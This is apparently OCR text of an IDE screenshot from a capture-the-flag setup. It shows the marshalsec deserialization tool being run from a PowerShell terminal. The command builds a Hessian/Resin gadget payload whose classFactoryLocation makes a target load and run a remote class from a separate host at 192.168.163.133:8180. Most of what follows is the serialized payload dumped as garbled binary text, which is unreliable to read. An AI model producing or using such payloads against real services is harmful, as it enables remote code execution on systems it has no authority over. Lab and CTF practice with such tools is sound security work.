 marshalsec-master
target
Project
SpringPropertyPathFactory.java
Reflections.java
Hessian.java
pom.xml (marshalsec)
GadgetsTest.java
ExecTe
Project
src
target
archive-tmp
classes
generated-sources
generated-test-sources
maven-archiver
maven-status
test-classes
hession
marshalsec-0.0.3-SNAPSHOT.jar
marshalsec-0.0.3-SNAPSHOT-all.jar
.gitignore
hession
LICENSE.txt
marshalsec.pdf
pom.xml
55 System.err.println("Java version is " + System.getProperty("java.vendor") + " " + System.getP
56 }
57
58
59 @Test
60 public void blazeDSAMF0 () throws Exception {
61 runTests(new BlazeDSAMF0());
62 }
63
64
65 @Test
66 public void blazeDSAMF3AM () throws Exception {
67 runTests(new BlazeDSAMF3AM());
68 }
69
70
Terminal: Local Command Prompt Command Prompt (2) Windows PowerShell
PS E:\ctf-tools\marshalsec-master\target> java -version
java version "1.8.0_202"
Java(TM) SE Runtime Environment (build 1.8.0_202-b08)
Java HotSpot(TM) 64-Bit Server VM (build 25.202-b08, mixed mode)
PS E:\ctf-tools\marshalsec-master\target> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Hessian Resin http://192.168.163.133:8180/ ExecTemplateJDK7>hession
detailMessageNScauseNSremainingNewNameNSax.naming.spi.ContinuationDirContextScpeMt#javax.naming.CannotProceedExceptionS
environmentNSaltNameNS
altNameCtxNS
resolvedNameNS
resolvedObjMtjavax.naming.ReferenceS classNameSFooS
remainingNameNSxecTemplateJDK7>hessionSclassFactoryLocationShttp://192.168.163.133:8180/SaddrsVtjava.util.VectorlzzS
stackTraceVt[java.lang.StackTraceElementl Mtava.lang.StackTraceElementSdeclaringClassSmarshalsec.gadgets.ResinS
methodNameSmakeResinQNamefileNameS
Resin.javaS
lineNumberI8zMtava.lang.StackTraceElementSdeclaringClassS$sun.reflect.NativeMethodAccessorImplS
methodNameSinvoke0fileNameSNativeMethodAccessorImpl.javaS
lineNumberI Mtava.lang.StackTraceElementSdeclaringClassS$sun.reflect.NativeMethodAccessorImplS
methodNameSinvokefileNameSNativeMethodAccessorImpl.javaS
lineNumberI>zMtava.lang.StackTraceElementSdeclaringClassS(sun.reflect.DelegatingMethodAccessorImplS
methodNameSinvokefileNameS!DelegatingMethodAccessorImpl.javaS
lineNumberI+zMtava.lang.StackTraceElementSdeclaringClassSjava.lang.reflect.MethodS
methodNameSinvokefileNameS
Bookmarks
Structure
Version Control TODO Problems Terminal Services Profiler Dependencies